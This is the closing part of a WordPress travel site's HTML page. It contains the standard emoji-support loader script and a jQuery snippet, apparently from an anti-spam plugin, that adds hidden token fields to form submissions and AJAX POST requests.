{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.canyontravel.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.canyontravel.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>